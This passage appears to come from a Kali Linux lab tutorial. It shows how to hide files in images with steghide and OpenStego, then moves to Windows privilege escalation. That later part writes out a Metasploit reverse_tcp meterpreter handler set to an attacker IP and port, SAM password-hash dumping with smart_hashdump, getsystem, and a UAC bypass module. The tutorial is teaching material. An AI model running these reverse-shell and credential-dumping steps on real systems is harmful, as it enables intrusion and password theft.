

**Now we have to enter a temporary password to make sure while extracting the data from the picture file we should have a security protocol**

**paraphrase:[***********]**



**It shows that the image file is too short to hide the file**

**So we will select another picture file named**

**lion.jpeg**

**Command: steghide embed -cf lion.jpeg -ef swakshar.txt**

**paraphrase:[*********]**



**Now it is showing done…..**

**Now we will be deleting the text file because it is alreday restored inside the picture**

**This is how we can secure our data . incase somebody has access to our system they wil not find sensitive data as they all have been deleted from memory but restored inside the picture file while is very hard to guess because it does not alter the picture and even even somebody gets to know there is a file inside the picture and try to extract it then there will be a preset paraphrase to enter…**

**Now we will be extracting the text file back from the picture**



**Now this is the image file containing all the data of swakshar.txt but it is visually absolutely identical to its original version.**

**Command: steghide extract -sf lion.jpeg**

**Then enter the same paraphrase we have set before…**



**It shows success as the data has been extracted**

**Now we can type “ls” inside /home/swakshar/Desktop**



**We can see “swakshar.txt” is restored although it was deleted before**



**Also by using cat swakshar.txt we can see that the content has not been modified or destroyed but it is exactly in its original version.**

**HOW TO USE OPENSTEGO TO HIDE THE FILES INSIDE IMAGE FILES:**

**FOR THAT WE NEED TO DOWNLOAD THE OPENSTEGO APP IN OUR KALI LINUX MACHINE AND TO GET THAT WE NEED TO GO TO GITHUB AND DOWNLOAD THE openstego.deb FILE AS KALI LINUX IS A DEBIAN DISTRIBUTION.**

**After downloading it**

**Just type openstego in the kali linux machine**



**Now we need to type the message file [swakshar.txt] and the cover file[lion.jpeg] and output stego file [any name.jpeg] to hide the data inside the image file.**



**Now we will be deleting the text file from Desktop manually**



**So again we recover the text file back to our Desktop….**



**PRIVILEGE ESCALATION OF A DEVICE AFTER HAVING REMOTE ACCESS THROUGH REVERSE_SHELL TCP:**

**AFTER COMPLETING THE METERPRETER SESSION AS WE HAVE SEEN BEFORE THAT WE CAN GET ACCESS TO THE IMPORTANT FILES BY GOING TO “SHELL” WHICH LEADS TO THE DEVICE TERMINAL . NOW WE NEED TO PERFORM PRIVILEGE ESCALATION SO WE CAN GET MORE INFORMATION ABOUT THE USERS ACCOUNTS, PASSWORDS(HASHED VALUE),GETTING ACCESS TO THE SAM FILE AND ALSO BYPASSING THE USERS ACCESS CONTROL SETTINGS IN THE WINDOWS SYSTEM.**

**Step 1:**

**We can run the command**

**run post/windows/gather/smart_hashdump to gather the hashed value of the passwords saved in SAM file in windows 11 machine…**

**For that we will be following the previous methods to create the meterpreter session…**



**SEARCH exploit/multi/handler**

**Use 4**

**Set payload windows/meterpreter/reverse_tcp**

**Show options**

**set LHOST 192.168.29.100**

**set LPORT 4444**

**Exploit**







**WE CAN CLEARLY SEE THAT IT CAN NOT GATHER THE PASSWORDS FROM SAM FILE as it shows”insufficient privileges”**

**NOW WE WILL TRY THE COMMAND getsystem -t 1**



**Again it shows OPERATION FAILED::::**

**For that we need to use a different metasploit-framework tool named >>>>exploit/windows/local/bypassuac_fodhelper**

**FOR THAT TYPE “BACKGROUND”so we can get back to the search tool of metasploit-framework..**

